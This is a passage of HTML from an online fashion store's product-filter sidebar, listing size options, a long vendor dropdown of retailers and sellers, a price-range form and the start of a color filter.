                                <input type="hidden" value="3" data-anchor="woof_n_pa_clothing-size_3" />
                                <input type="hidden" value="3.5" data-anchor="woof_n_pa_clothing-size_3-5" />
                                <input type="hidden" value="30" data-anchor="woof_n_pa_clothing-size_30" />
                                <input type="hidden" value="31" data-anchor="woof_n_pa_clothing-size_31" />
                                <input type="hidden" value="32" data-anchor="woof_n_pa_clothing-size_32" />
                                <input type="hidden" value="33" data-anchor="woof_n_pa_clothing-size_33" />
                                <input type="hidden" value="34" data-anchor="woof_n_pa_clothing-size_34" />
                                <input type="hidden" value="36" data-anchor="woof_n_pa_clothing-size_36" />
                                <input type="hidden" value="38" data-anchor="woof_n_pa_clothing-size_38" />
                                <input type="hidden" value="39" data-anchor="woof_n_pa_clothing-size_39" />
                                <input type="hidden" value="4" data-anchor="woof_n_pa_clothing-size_4" />
                                <input type="hidden" value="4.5" data-anchor="woof_n_pa_clothing-size_4-5" />
                                <input type="hidden" value="4.6" data-anchor="woof_n_pa_clothing-size_4-6" />
                                <input type="hidden" value="40" data-anchor="woof_n_pa_clothing-size_40" />
                                <input type="hidden" value="41" data-anchor="woof_n_pa_clothing-size_41" />
                                <input type="hidden" value="42" data-anchor="woof_n_pa_clothing-size_42" />
                                <input type="hidden" value="43" data-anchor="woof_n_pa_clothing-size_43" />
                                <input type="hidden" value="44" data-anchor="woof_n_pa_clothing-size_44" />
                                <input type="hidden" value="45" data-anchor="woof_n_pa_clothing-size_45" />
                                <input type="hidden" value="46" data-anchor="woof_n_pa_clothing-size_46" />
                                <input type="hidden" value="48" data-anchor="woof_n_pa_clothing-size_48" />
                                <input type="hidden" value="5" data-anchor="woof_n_pa_clothing-size_5" />
                                <input type="hidden" value="5.5" data-anchor="woof_n_pa_clothing-size_5-5" />
                                <input type="hidden" value="50" data-anchor="woof_n_pa_clothing-size_50" />
                                <input type="hidden" value="52" data-anchor="woof_n_pa_clothing-size_52" />
                                <input type="hidden" value="54" data-anchor="woof_n_pa_clothing-size_54" />
                                <input type="hidden" value="56" data-anchor="woof_n_pa_clothing-size_56" />
                                <input type="hidden" value="58" data-anchor="woof_n_pa_clothing-size_58" />
                                <input type="hidden" value="6" data-anchor="woof_n_pa_clothing-size_6" />
                                <input type="hidden" value="6 (39)" data-anchor="woof_n_pa_clothing-size_6-39" />
                                <input type="hidden" value="6 (40)" data-anchor="woof_n_pa_clothing-size_6-40" />
                                <input type="hidden" value="6..5" data-anchor="woof_n_pa_clothing-size_6-5-2" />
                                <input type="hidden" value="6.5" data-anchor="woof_n_pa_clothing-size_6-5" />
                                <input type="hidden" value="60" data-anchor="woof_n_pa_clothing-size_60" />
                                <input type="hidden" value="7" data-anchor="woof_n_pa_clothing-size_7" />
                                <input type="hidden" value="7.5" data-anchor="woof_n_pa_clothing-size_7-5" />
                                <input type="hidden" value="8" data-anchor="woof_n_pa_clothing-size_8" />
                                <input type="hidden" value="8.5" data-anchor="woof_n_pa_clothing-size_8-5" />
                                <input type="hidden" value="9" data-anchor="woof_n_pa_clothing-size_9" />
                                <input type="hidden" value="9.5" data-anchor="woof_n_pa_clothing-size_9-5" />
                                <input type="hidden" value="one size" data-anchor="woof_n_pa_clothing-size_one-size" />
                                <input type="hidden" value="S/M L/XL" data-anchor="woof_n_pa_clothing-size_s-m-l-xl" />
                                <input type="hidden" value="tbc" data-anchor="woof_n_pa_clothing-size_tbc" />
                                <input type="hidden" value="XXXL" data-anchor="woof_n_pa_clothing-size_xxxl" />
                                <input type="hidden" value="XXS" data-anchor="woof_n_pa_clothing-size_xxs" />
                                <input type="hidden" value="XS" data-anchor="woof_n_pa_clothing-size_xs" />
                                <input type="hidden" value="S" data-anchor="woof_n_pa_clothing-size_s" />
                                <input type="hidden" value="M" data-anchor="woof_n_pa_clothing-size_m" />
                                <input type="hidden" value="L" data-anchor="woof_n_pa_clothing-size_l" />
                                <input type="hidden" value="XL" data-anchor="woof_n_pa_clothing-size_xl" />
                                <input type="hidden" value="XXL" data-anchor="woof_n_pa_clothing-size_xxl" />
                                        </div>
                        
                <input type="hidden" name="woof_t_pa_clothing-size" value="Product Size" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_dc_vendor_shop" class="woof_container woof_container_select woof_container_dc_vendor_shop woof_container_3 woof_container_vendor">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_vendor">
                                            <h4>
                            Vendor                                                                                    </h4>
                                                    <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_dc_vendor_shop">Vendor</label>
<select id='woof_tax_select_dc_vendor_shop' class="woof_select woof_select_dc_vendor_shop" name="dc_vendor_shop">
    <option value="0">Vendor</option>
                                        <option  value="10corsocomo" >10corsocomo </option>
                                            <option  value="11honore" >11honore </option>
                                            <option  value="13metriquadri" >13metriquadri </option>
                                            <option  value="55croisette" >55 Croisette </option>
                                            <option  value="amamaniere" >A Ma Maniere </option>
                                            <option  value="actuelb" >actuelb </option>
                                            <option  value="alexanderwang" >Alexander Wang </option>
                                            <option  value="allsaints" >ALLSAINTS </option>
                                            <option  value="alumni" >Alumni </option>
                                            <option  value="amicci" >amicci </option>
                                            <option  value="amr" >amr </option>
                                            <option  value="angcris11985gmail-com" >angcris11985@gmail.com </option>
                                            <option  value="antonioli" >Antonioli </option>
                                            <option  value="backstock" >backstock </option>
                                            <option  value="bergdorf-goodman" >Bergdorf Goodman </option>
                                            <option  value="boohooman" >boohooman </option>
                                            <option  value="brittanyngiasplyxp-com" >Brittany Ngia </option>
                                            <option  value="brownsfashion" >brownsfashion </option>
                                            <option  value="burberry" >Burberry </option>
                                            <option  value="carlottaconstant" >Carlotta Constant </option>
                                            <option  value="ceewillow" >ceewillow </option>
                                            <option  value="complexsplyxp-com" >Complex </option>
                                            <option  value="concepts" >concepts </option>
                                            <option  value="cos" >cos </option>
                                            <option  value="danielsimmons" >Daniel Simmons </option>
                                            <option  value="danielbiran2000gmail-com" >danielbiran2000@gmail.com </option>
                                            <option  value="davepike" >Dave Pike </option>
                                            <option  value="debbiedaily" >Debbie Daily </option>
                                            <option  value="denimsply" >Denimsply </option>
                                            <option  value="depop" >Depop </option>
                                            <option  value="desibanks4real" >Desi Banks </option>
                                            <option  value="desousasarah180gmail-com" >desousasarah180@gmail.com </option>
                                            <option  value="doverstreetmarket" >Dover Street Market </option>
                                            <option  value="duneivan" >Dune Ivan </option>
                                            <option  value="ebay" >eBay </option>
                                            <option  value="end" >end </option>
                                            <option  value="eraldo" >Eraldo </option>
                                            <option  value="flannels" >FLANNELS </option>
                                            <option  value="flightclub" >flightclub </option>
                                            <option  value="fredsegal" >Fred Segal </option>
                                            <option  value="gaffersplyxp-com" >GAFFER </option>
                                            <option  value="gavintomlin" >Gavin Tomlin </option>
                                            <option  value="goat" >goat </option>
                                            <option  value="grailed" >Grailed </option>
                                            <option  value="h-lorenzo" >H.Lorenzo </option>
                                            <option  value="harrods" >Harrods </option>
                                            <option  value="harveynichols" >Harvey Nichols </option>
                                            <option  value="haven" >haven </option>
                                            <option  value="hbx" >hbx </option>
                                            <option  value="iamvboogie" >Iamvboogie </option>
                                            <option  value="ishopper" >ishopper </option>
                                            <option  value="itsyuyansplyxp-com" >itsyuyan </option>
                                            <option  value="jalenfields" >jalenfields </option>
                                            <option  value="jaycarter" >Jay Carter </option>
                                            <option  value="julianbinger" >Julian Binger </option>
                                            <option  value="kalanirodgerssplyxp-com" >Kalani Rodgers </option>
                                            <option  value="kanyo_dhotmail-com" >kanyo_d@hotmail.com </option>
                                            <option  value="kerwinalabi" >Kerwin Alabi </option>
                                            <option  value="kith" >Kith </option>
                                            <option  value="kountrywayne" >Kountry Wayne </option>
                                            <option  value="lacrosselegend08gmail-com" >lacrosselegend08@gmail.com </option>
                                            <option  value="layers" >Layers </option>
                                            <option  value="lefty" >Lefty </option>
                                            <option  value="ln-cc" >LN-CC </option>
                                            <option  value="lotus256tf2gmail-com" >lotus256tf2@gmail.com </option>
                                            <option  value="ltla" >LTLA </option>
                                            <option  value="magnussplyxp-com" >Magnus </option>
                                            <option  value="maisonoperative" >Maison Operative </option>
                                            <option  value="mattarchive" >Matt Archive </option>
                                            <option  value="maxfield" >Maxfield </option>
                                            <option  value="miabudjaicloud-com" >miabudja@icloud.com </option>
                                            <option  value="miabudja19gmail-com" >miabudja19@gmail.com </option>
                                            <option  value="modaxpmiami" >Moda XP Miami </option>
                                            <option  value="modes" >Modes </option>
                                            <option  value="mrktdeux" >MRKTDeux </option>
                                            <option  value="mrporter" >mrporter </option>
                                            <option  value="mrsneaker" >mrsneaker </option>
                                            <option  value="nataliealysasplyxp-com" >Natalie Alysa </option>
                                            <option  value="nayvasplyxp-com" >Nayva </option>
                                            <option  value="nomad" >Nomad </option>
                                            <option  value="nordstrom" >Nordstrom </option>
                                            <option  value="normastyles" >Norma Styles </option>
                                            <option  value="notsoblondesplyxp-com" >Not So Blonde </option>
                                            <option  value="notre" >Notre </option>
                                            <option  value="originsnyc" >originsnyc </option>
                                            <option  value="paqsplyxp-com" >PAQ </option>
                                            <option  value="patnmoonsplyxp-com" >Patnmoon </option>
                                            <option  value="patronofthenew" >Patron of The New </option>
                                            <option  value="phillymike" >phillymike </option>
                                            <option  value="plugmeplease" >plugmeplease </option>
                                            <option  value="poshmark" >Poshmark </option>
                                            <option  value="queenzflip" >QUEENZFLIP </option>
                                            <option  value="readytowear" >Ready To Wear </option>
                                            <option  value="resply" >resply </option>
                                            <option  value="riccardiboston" >Riccardi Boston </option>
                                            <option  value="rsvp-gallery" >Rsvp Gallery </option>
                                            <option  value="saad" >saad </option>
                                            <option  value="sangievsplyxp-com" >Sangiev </option>
                                            <option  value="sayehsharelosplyxp-com" >Sayeh Sharelo </option>
                                            <option  value="slamjamsocialism" >slamjamsocialism </option>
                                            <option  value="sneakersply" >Sneaker SPLY </option>
                                            <option  value="solestage" >solestage </option>
                                            <option  value="sply" >SPLY </option>
                                            <option  value="splymiami" >SPLY MIAMI </option>
                                            <option  value="splyservices" >SPLY Services </option>
                                            <option  value="splyspacebirmingham" >SPLY Space Birmingham </option>
                                            <option  value="splyspacecambridge" >SPLY Space Cambridge </option>
                                            <option  value="splyspaceedinburgh" >SPLY Space Edinburgh </option>
                                            <option  value="splyspacehammersmith" >SPLY Space Hammersmith London </option>
                                            <option  value="splyspaceleeds" >SPLY Space Leeds </option>
                                            <option  value="splyspacemayfair" >SPLY Space Mayfair London </option>
                                            <option  value="splyspacenewcastle" >SPLY Space Newcastle </option>
                                            <option  value="splyspaceoxford" >SPLY Space Oxford London </option>
                                            <option  value="splyspaceshoreditch" >SPLY Space Shoreditch London </option>
                                            <option  value="splyspacesouthampton" >SPLY Space Southampton </option>
                                            <option  value="splystore" >SPLY STORE </option>
                                            <option  value="splystorelosangeles" >SPLY STORE LOS ANGELES </option>
                                            <option  value="splystoremiami" >SPLY Store Miami </option>
                                            <option  value="splyxp" >SPLY XP </option>
                                            <option  value="splyuser" >SPLY XP </option>
                                            <option  value="splystoreamsterdam" >SPLYSTORE AMSTERDAM </option>
                                            <option  value="splystorehouston" >SPLYSTORE HOUSTON </option>
                                            <option  value="splystoreparis" >SPLYSTORE PARIS </option>
                                            <option  value="splystorestockholm" >SPLYSTORE STOCKHOLM </option>
                                            <option  value="splystoretoronto" >SPLYSTORE TORONTO </option>
                                            <option  value="splystoreatlanta" >splystoreatlanta </option>
                                            <option  value="splystoremontreal" >splystoremontreal </option>
                                            <option  value="splystorenewyork" >splystorenewyork </option>
                                            <option  value="ssense" >ssense </option>
                                            <option  value="stadiumgoods" >stadiumgoods </option>
                                            <option  value="steviesallesplyxp-com" >Stevie Salle </option>
                                            <option  value="stockx" >stockx </option>
                                            <option  value="stylist" >stylist </option>
                                            <option  value="supermrkt" >Supermrkt </option>
                                            <option  value="supply" >Supply </option>
                                            <option  value="test" >test </option>
                                            <option  value="testvendor" >testvendor </option>
                                            <option  value="thechicmavensplyxp-com" >The Chic Maven </option>
                                            <option  value="therealreal" >The RealReal </option>
                                            <option  value="thewebster" >The Webster </option>
                                            <option  value="theidleman" >theidleman </option>
                                            <option  value="thomaswillson" >Thomas Willson </option>
                                            <option  value="tresbien" >tresbien </option>
                                            <option  value="truevintage" >truevintage </option>
                                            <option  value="undefeate" >Undefeated </option>
                                            <option  value="unionlosangeles" >Union Los Angeles </option>
                                            <option  value="unknwn" >UNKNWN </option>
                                            <option  value="vinted" >Vinted </option>
                                            <option  value="vitkac" >Vitkac </option>
                                            <option  value="voguesplyxp-com" >Vogue </option>
                                            <option  value="whatwewear" >What We Wear </option>
                                            <option  value="wrongweather" >Wrong Weather </option>
                                            <option  value="zara" >zara </option>
                                            <option  value="zoofashion" >Zoo Fashion </option>
                        </select>
            

                <input type="hidden" value="10corsocomo" data-anchor="woof_n_dc_vendor_shop_10corsocomo" />
                                <input type="hidden" value="11honore" data-anchor="woof_n_dc_vendor_shop_11honore" />
                                <input type="hidden" value="13metriquadri" data-anchor="woof_n_dc_vendor_shop_13metriquadri" />
                                <input type="hidden" value="55 Croisette" data-anchor="woof_n_dc_vendor_shop_55croisette" />
                                <input type="hidden" value="A Ma Maniere" data-anchor="woof_n_dc_vendor_shop_amamaniere" />
                                <input type="hidden" value="actuelb" data-anchor="woof_n_dc_vendor_shop_actuelb" />
                                <input type="hidden" value="Alexander Wang" data-anchor="woof_n_dc_vendor_shop_alexanderwang" />
                                <input type="hidden" value="ALLSAINTS" data-anchor="woof_n_dc_vendor_shop_allsaints" />
                                <input type="hidden" value="Alumni" data-anchor="woof_n_dc_vendor_shop_alumni" />
                                <input type="hidden" value="amicci" data-anchor="woof_n_dc_vendor_shop_amicci" />
                                <input type="hidden" value="amr" data-anchor="woof_n_dc_vendor_shop_amr" />
                                <input type="hidden" value="angcris11985@gmail.com" data-anchor="woof_n_dc_vendor_shop_angcris11985gmail-com" />
                                <input type="hidden" value="Antonioli" data-anchor="woof_n_dc_vendor_shop_antonioli" />
                                <input type="hidden" value="backstock" data-anchor="woof_n_dc_vendor_shop_backstock" />
                                <input type="hidden" value="Bergdorf Goodman" data-anchor="woof_n_dc_vendor_shop_bergdorf-goodman" />
                                <input type="hidden" value="boohooman" data-anchor="woof_n_dc_vendor_shop_boohooman" />
                                <input type="hidden" value="Brittany Ngia" data-anchor="woof_n_dc_vendor_shop_brittanyngiasplyxp-com" />
                                <input type="hidden" value="brownsfashion" data-anchor="woof_n_dc_vendor_shop_brownsfashion" />
                                <input type="hidden" value="Burberry" data-anchor="woof_n_dc_vendor_shop_burberry" />
                                <input type="hidden" value="Carlotta Constant" data-anchor="woof_n_dc_vendor_shop_carlottaconstant" />
                                <input type="hidden" value="ceewillow" data-anchor="woof_n_dc_vendor_shop_ceewillow" />
                                <input type="hidden" value="Complex" data-anchor="woof_n_dc_vendor_shop_complexsplyxp-com" />
                                <input type="hidden" value="concepts" data-anchor="woof_n_dc_vendor_shop_concepts" />
                                <input type="hidden" value="cos" data-anchor="woof_n_dc_vendor_shop_cos" />
                                <input type="hidden" value="Daniel Simmons" data-anchor="woof_n_dc_vendor_shop_danielsimmons" />
                                <input type="hidden" value="danielbiran2000@gmail.com" data-anchor="woof_n_dc_vendor_shop_danielbiran2000gmail-com" />
                                <input type="hidden" value="Dave Pike" data-anchor="woof_n_dc_vendor_shop_davepike" />
                                <input type="hidden" value="Debbie Daily" data-anchor="woof_n_dc_vendor_shop_debbiedaily" />
                                <input type="hidden" value="Denimsply" data-anchor="woof_n_dc_vendor_shop_denimsply" />
                                <input type="hidden" value="Depop" data-anchor="woof_n_dc_vendor_shop_depop" />
                                <input type="hidden" value="Desi Banks" data-anchor="woof_n_dc_vendor_shop_desibanks4real" />
                                <input type="hidden" value="desousasarah180@gmail.com" data-anchor="woof_n_dc_vendor_shop_desousasarah180gmail-com" />
                                <input type="hidden" value="Dover Street Market" data-anchor="woof_n_dc_vendor_shop_doverstreetmarket" />
                                <input type="hidden" value="Dune Ivan" data-anchor="woof_n_dc_vendor_shop_duneivan" />
                                <input type="hidden" value="eBay" data-anchor="woof_n_dc_vendor_shop_ebay" />
                                <input type="hidden" value="end" data-anchor="woof_n_dc_vendor_shop_end" />
                                <input type="hidden" value="Eraldo" data-anchor="woof_n_dc_vendor_shop_eraldo" />
                                <input type="hidden" value="FLANNELS" data-anchor="woof_n_dc_vendor_shop_flannels" />
                                <input type="hidden" value="flightclub" data-anchor="woof_n_dc_vendor_shop_flightclub" />
                                <input type="hidden" value="Fred Segal" data-anchor="woof_n_dc_vendor_shop_fredsegal" />
                                <input type="hidden" value="GAFFER" data-anchor="woof_n_dc_vendor_shop_gaffersplyxp-com" />
                                <input type="hidden" value="Gavin Tomlin" data-anchor="woof_n_dc_vendor_shop_gavintomlin" />
                                <input type="hidden" value="goat" data-anchor="woof_n_dc_vendor_shop_goat" />
                                <input type="hidden" value="Grailed" data-anchor="woof_n_dc_vendor_shop_grailed" />
                                <input type="hidden" value="H.Lorenzo" data-anchor="woof_n_dc_vendor_shop_h-lorenzo" />
                                <input type="hidden" value="Harrods" data-anchor="woof_n_dc_vendor_shop_harrods" />
                                <input type="hidden" value="Harvey Nichols" data-anchor="woof_n_dc_vendor_shop_harveynichols" />
                                <input type="hidden" value="haven" data-anchor="woof_n_dc_vendor_shop_haven" />
                                <input type="hidden" value="hbx" data-anchor="woof_n_dc_vendor_shop_hbx" />
                                <input type="hidden" value="Iamvboogie" data-anchor="woof_n_dc_vendor_shop_iamvboogie" />
                                <input type="hidden" value="ishopper" data-anchor="woof_n_dc_vendor_shop_ishopper" />
                                <input type="hidden" value="itsyuyan" data-anchor="woof_n_dc_vendor_shop_itsyuyansplyxp-com" />
                                <input type="hidden" value="jalenfields" data-anchor="woof_n_dc_vendor_shop_jalenfields" />
                                <input type="hidden" value="Jay Carter" data-anchor="woof_n_dc_vendor_shop_jaycarter" />
                                <input type="hidden" value="Julian Binger" data-anchor="woof_n_dc_vendor_shop_julianbinger" />
                                <input type="hidden" value="Kalani Rodgers" data-anchor="woof_n_dc_vendor_shop_kalanirodgerssplyxp-com" />
                                <input type="hidden" value="kanyo_d@hotmail.com" data-anchor="woof_n_dc_vendor_shop_kanyo_dhotmail-com" />
                                <input type="hidden" value="Kerwin Alabi" data-anchor="woof_n_dc_vendor_shop_kerwinalabi" />
                                <input type="hidden" value="Kith" data-anchor="woof_n_dc_vendor_shop_kith" />
                                <input type="hidden" value="Kountry Wayne" data-anchor="woof_n_dc_vendor_shop_kountrywayne" />
                                <input type="hidden" value="lacrosselegend08@gmail.com" data-anchor="woof_n_dc_vendor_shop_lacrosselegend08gmail-com" />
                                <input type="hidden" value="Layers" data-anchor="woof_n_dc_vendor_shop_layers" />
                                <input type="hidden" value="Lefty" data-anchor="woof_n_dc_vendor_shop_lefty" />
                                <input type="hidden" value="LN-CC" data-anchor="woof_n_dc_vendor_shop_ln-cc" />
                                <input type="hidden" value="lotus256tf2@gmail.com" data-anchor="woof_n_dc_vendor_shop_lotus256tf2gmail-com" />
                                <input type="hidden" value="LTLA" data-anchor="woof_n_dc_vendor_shop_ltla" />
                                <input type="hidden" value="Magnus" data-anchor="woof_n_dc_vendor_shop_magnussplyxp-com" />
                                <input type="hidden" value="Maison Operative" data-anchor="woof_n_dc_vendor_shop_maisonoperative" />
                                <input type="hidden" value="Matt Archive" data-anchor="woof_n_dc_vendor_shop_mattarchive" />
                                <input type="hidden" value="Maxfield" data-anchor="woof_n_dc_vendor_shop_maxfield" />
                                <input type="hidden" value="miabudja@icloud.com" data-anchor="woof_n_dc_vendor_shop_miabudjaicloud-com" />
                                <input type="hidden" value="miabudja19@gmail.com" data-anchor="woof_n_dc_vendor_shop_miabudja19gmail-com" />
                                <input type="hidden" value="Moda XP Miami" data-anchor="woof_n_dc_vendor_shop_modaxpmiami" />
                                <input type="hidden" value="Modes" data-anchor="woof_n_dc_vendor_shop_modes" />
                                <input type="hidden" value="MRKTDeux" data-anchor="woof_n_dc_vendor_shop_mrktdeux" />
                                <input type="hidden" value="mrporter" data-anchor="woof_n_dc_vendor_shop_mrporter" />
                                <input type="hidden" value="mrsneaker" data-anchor="woof_n_dc_vendor_shop_mrsneaker" />
                                <input type="hidden" value="Natalie Alysa" data-anchor="woof_n_dc_vendor_shop_nataliealysasplyxp-com" />
                                <input type="hidden" value="Nayva" data-anchor="woof_n_dc_vendor_shop_nayvasplyxp-com" />
                                <input type="hidden" value="Nomad" data-anchor="woof_n_dc_vendor_shop_nomad" />
                                <input type="hidden" value="Nordstrom" data-anchor="woof_n_dc_vendor_shop_nordstrom" />
                                <input type="hidden" value="Norma Styles" data-anchor="woof_n_dc_vendor_shop_normastyles" />
                                <input type="hidden" value="Not So Blonde" data-anchor="woof_n_dc_vendor_shop_notsoblondesplyxp-com" />
                                <input type="hidden" value="Notre" data-anchor="woof_n_dc_vendor_shop_notre" />
                                <input type="hidden" value="originsnyc" data-anchor="woof_n_dc_vendor_shop_originsnyc" />
                                <input type="hidden" value="PAQ" data-anchor="woof_n_dc_vendor_shop_paqsplyxp-com" />
                                <input type="hidden" value="Patnmoon" data-anchor="woof_n_dc_vendor_shop_patnmoonsplyxp-com" />
                                <input type="hidden" value="Patron of The New" data-anchor="woof_n_dc_vendor_shop_patronofthenew" />
                                <input type="hidden" value="phillymike" data-anchor="woof_n_dc_vendor_shop_phillymike" />
                                <input type="hidden" value="plugmeplease" data-anchor="woof_n_dc_vendor_shop_plugmeplease" />
                                <input type="hidden" value="Poshmark" data-anchor="woof_n_dc_vendor_shop_poshmark" />
                                <input type="hidden" value="QUEENZFLIP" data-anchor="woof_n_dc_vendor_shop_queenzflip" />
                                <input type="hidden" value="Ready To Wear" data-anchor="woof_n_dc_vendor_shop_readytowear" />
                                <input type="hidden" value="resply" data-anchor="woof_n_dc_vendor_shop_resply" />
                                <input type="hidden" value="Riccardi Boston" data-anchor="woof_n_dc_vendor_shop_riccardiboston" />
                                <input type="hidden" value="Rsvp Gallery" data-anchor="woof_n_dc_vendor_shop_rsvp-gallery" />
                                <input type="hidden" value="saad" data-anchor="woof_n_dc_vendor_shop_saad" />
                                <input type="hidden" value="Sangiev" data-anchor="woof_n_dc_vendor_shop_sangievsplyxp-com" />
                                <input type="hidden" value="Sayeh Sharelo" data-anchor="woof_n_dc_vendor_shop_sayehsharelosplyxp-com" />
                                <input type="hidden" value="slamjamsocialism" data-anchor="woof_n_dc_vendor_shop_slamjamsocialism" />
                                <input type="hidden" value="Sneaker SPLY" data-anchor="woof_n_dc_vendor_shop_sneakersply" />
                                <input type="hidden" value="solestage" data-anchor="woof_n_dc_vendor_shop_solestage" />
                                <input type="hidden" value="SPLY" data-anchor="woof_n_dc_vendor_shop_sply" />
                                <input type="hidden" value="SPLY MIAMI" data-anchor="woof_n_dc_vendor_shop_splymiami" />
                                <input type="hidden" value="SPLY Services" data-anchor="woof_n_dc_vendor_shop_splyservices" />
                                <input type="hidden" value="SPLY Space Birmingham" data-anchor="woof_n_dc_vendor_shop_splyspacebirmingham" />
                                <input type="hidden" value="SPLY Space Cambridge" data-anchor="woof_n_dc_vendor_shop_splyspacecambridge" />
                                <input type="hidden" value="SPLY Space Edinburgh" data-anchor="woof_n_dc_vendor_shop_splyspaceedinburgh" />
                                <input type="hidden" value="SPLY Space Hammersmith London" data-anchor="woof_n_dc_vendor_shop_splyspacehammersmith" />
                                <input type="hidden" value="SPLY Space Leeds" data-anchor="woof_n_dc_vendor_shop_splyspaceleeds" />
                                <input type="hidden" value="SPLY Space Mayfair London" data-anchor="woof_n_dc_vendor_shop_splyspacemayfair" />
                                <input type="hidden" value="SPLY Space Newcastle" data-anchor="woof_n_dc_vendor_shop_splyspacenewcastle" />
                                <input type="hidden" value="SPLY Space Oxford London" data-anchor="woof_n_dc_vendor_shop_splyspaceoxford" />
                                <input type="hidden" value="SPLY Space Shoreditch London" data-anchor="woof_n_dc_vendor_shop_splyspaceshoreditch" />
                                <input type="hidden" value="SPLY Space Southampton" data-anchor="woof_n_dc_vendor_shop_splyspacesouthampton" />
                                <input type="hidden" value="SPLY STORE" data-anchor="woof_n_dc_vendor_shop_splystore" />
                                <input type="hidden" value="SPLY STORE LOS ANGELES" data-anchor="woof_n_dc_vendor_shop_splystorelosangeles" />
                                <input type="hidden" value="SPLY Store Miami" data-anchor="woof_n_dc_vendor_shop_splystoremiami" />
                                <input type="hidden" value="SPLY XP" data-anchor="woof_n_dc_vendor_shop_splyxp" />
                                <input type="hidden" value="SPLY XP" data-anchor="woof_n_dc_vendor_shop_splyuser" />
                                <input type="hidden" value="SPLYSTORE AMSTERDAM" data-anchor="woof_n_dc_vendor_shop_splystoreamsterdam" />
                                <input type="hidden" value="SPLYSTORE HOUSTON" data-anchor="woof_n_dc_vendor_shop_splystorehouston" />
                                <input type="hidden" value="SPLYSTORE PARIS" data-anchor="woof_n_dc_vendor_shop_splystoreparis" />
                                <input type="hidden" value="SPLYSTORE STOCKHOLM" data-anchor="woof_n_dc_vendor_shop_splystorestockholm" />
                                <input type="hidden" value="SPLYSTORE TORONTO" data-anchor="woof_n_dc_vendor_shop_splystoretoronto" />
                                <input type="hidden" value="splystoreatlanta" data-anchor="woof_n_dc_vendor_shop_splystoreatlanta" />
                                <input type="hidden" value="splystoremontreal" data-anchor="woof_n_dc_vendor_shop_splystoremontreal" />
                                <input type="hidden" value="splystorenewyork" data-anchor="woof_n_dc_vendor_shop_splystorenewyork" />
                                <input type="hidden" value="ssense" data-anchor="woof_n_dc_vendor_shop_ssense" />
                                <input type="hidden" value="stadiumgoods" data-anchor="woof_n_dc_vendor_shop_stadiumgoods" />
                                <input type="hidden" value="Stevie Salle" data-anchor="woof_n_dc_vendor_shop_steviesallesplyxp-com" />
                                <input type="hidden" value="stockx" data-anchor="woof_n_dc_vendor_shop_stockx" />
                                <input type="hidden" value="stylist" data-anchor="woof_n_dc_vendor_shop_stylist" />
                                <input type="hidden" value="Supermrkt" data-anchor="woof_n_dc_vendor_shop_supermrkt" />
                                <input type="hidden" value="Supply" data-anchor="woof_n_dc_vendor_shop_supply" />
                                <input type="hidden" value="test" data-anchor="woof_n_dc_vendor_shop_test" />
                                <input type="hidden" value="testvendor" data-anchor="woof_n_dc_vendor_shop_testvendor" />
                                <input type="hidden" value="The Chic Maven" data-anchor="woof_n_dc_vendor_shop_thechicmavensplyxp-com" />
                                <input type="hidden" value="The RealReal" data-anchor="woof_n_dc_vendor_shop_therealreal" />
                                <input type="hidden" value="The Webster" data-anchor="woof_n_dc_vendor_shop_thewebster" />
                                <input type="hidden" value="theidleman" data-anchor="woof_n_dc_vendor_shop_theidleman" />
                                <input type="hidden" value="Thomas Willson" data-anchor="woof_n_dc_vendor_shop_thomaswillson" />
                                <input type="hidden" value="tresbien" data-anchor="woof_n_dc_vendor_shop_tresbien" />
                                <input type="hidden" value="truevintage" data-anchor="woof_n_dc_vendor_shop_truevintage" />
                                <input type="hidden" value="Undefeated" data-anchor="woof_n_dc_vendor_shop_undefeate" />
                                <input type="hidden" value="Union Los Angeles" data-anchor="woof_n_dc_vendor_shop_unionlosangeles" />
                                <input type="hidden" value="UNKNWN" data-anchor="woof_n_dc_vendor_shop_unknwn" />
                                <input type="hidden" value="Vinted" data-anchor="woof_n_dc_vendor_shop_vinted" />
                                <input type="hidden" value="Vitkac" data-anchor="woof_n_dc_vendor_shop_vitkac" />
                                <input type="hidden" value="Vogue" data-anchor="woof_n_dc_vendor_shop_voguesplyxp-com" />
                                <input type="hidden" value="What We Wear" data-anchor="woof_n_dc_vendor_shop_whatwewear" />
                                <input type="hidden" value="Wrong Weather" data-anchor="woof_n_dc_vendor_shop_wrongweather" />
                                <input type="hidden" value="zara" data-anchor="woof_n_dc_vendor_shop_zara" />
                                <input type="hidden" value="Zoo Fashion" data-anchor="woof_n_dc_vendor_shop_zoofashion" />
                                        </div>
                        
                <input type="hidden" name="woof_t_dc_vendor_shop" value="Vendor" /><!-- for red button search nav panel -->

            </div>
        </div>
        
                                    <div data-css-class="woof_price_search_container" class="woof_price_search_container woof_container woof_price_filter">
                        <div class="woof_container_overlay_item"></div>
                        <div class="woof_container_inner">
                            <div class="woocommerce widget_price_filter">
                                                                                                    <h4>
                                    Price                                                                        </h4>
                                                                
        <form method="get" action="https://splyxp.com/product-category/men/brands-men/telfar-brands-men/">
            <div class="price_slider_wrapper">
                <div class="price_slider" style="display:none;"></div>
                <div class="price_slider_amount">
                    <input type="text" id="min_price" name="min_price" value="55" data-min="55" placeholder="Min price" />
                    <input type="text" id="max_price" name="max_price" value="525" data-max="525" placeholder="Max price" />
                    <button type="submit" class="button">Filter</button>
                    <div class="price_label" style="display:none;">
                        Price: <span class="from"></span> &mdash; <span class="to"></span>
                    </div>
                                        	

                    
                    	

                                        
                    <div class="clear"></div>
                </div>
            </div>	
        </form>	
                                    </div>
                        </div>
                    </div>
                    <div style="clear:both;"></div>
                
                

                

                                
                        <div data-css-class="woof_container_pa_color" class="woof_container woof_container_radio woof_container_pa_color woof_container_5 woof_container_colors">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_colors">
                                            <h4>
                            Colors                                                                                    </h4>
                            
                        <div class="woof_block_html_items" >
                            

<ul class="woof_list woof_list_radio">
                                            <li class="woof_term_784 ">
                <input type="radio"  id="woof_784_697a93c37a830" class="woof_radio_term woof_radio_term_784" data-slug="army-green" data-term-id="784" name="pa_color" value="784"  />
                <label class="woof_radio_label " for="woof_784_697a93c37a830">Army Green</label>

                <a href="#" data-name="pa_color" data-term-id="784" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_784">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

